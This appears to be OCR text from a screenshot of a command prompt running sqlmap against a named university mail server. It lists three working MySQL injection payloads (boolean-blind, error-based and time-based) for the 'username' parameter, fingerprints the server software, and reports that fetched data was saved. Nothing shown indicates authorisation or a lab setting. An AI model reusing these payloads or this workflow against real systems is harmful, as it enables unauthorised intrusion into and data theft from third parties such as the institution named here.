 管理员: 命令提示符
{1.0-dev-nongit-20150103}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:30:40
[19:30:41] [INFO] resuming back-end DBMS 'mysql'
[19:30:41] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: username (GET)
Type: boolean-based blind
Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY claus
e (RLIKE)
Payload: username=aaa' RLIKE (SELECT (CASE WHEN (2496=2496) THEN 0x616161 EL
SE 0x28 END)) AND 'PKXh'='PKXh&domain=neusoft.edu.cn&password=aaaaa
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: username=aaa' AND (SELECT 6028 FROM(SELECT COUNT(*),CONCAT(0x717070
6271,(SELECT (CASE WHEN (6028=6028) THEN 1 ELSE 0 END)),0x7178787071,FLOOR(RAND(
0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'Mwcb'='Mwcb&do
main=neusoft.edu.cn&password=aaaaa
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: username=aaa' AND 2970=BENCHMARK(5000000,MD5(0x58514743)) AND 'tHFf
'='tHFf&domain=neusoft.edu.cn&password=aaaaa
---
[19:30:41] [INFO] the back-end DBMS is MySQL
web server operating system: FreeBSD
web application technology: Apache 2.0.59
back-end DBMS: MySQL 5.0
[19:30:41] [INFO] fetched data logged to text files under 'C:\Users\milkice\.sql
map\output\mail.neusoft.edu.cn'
[*] shutting down at 19:30:41
搜狗拼音输入法 全 :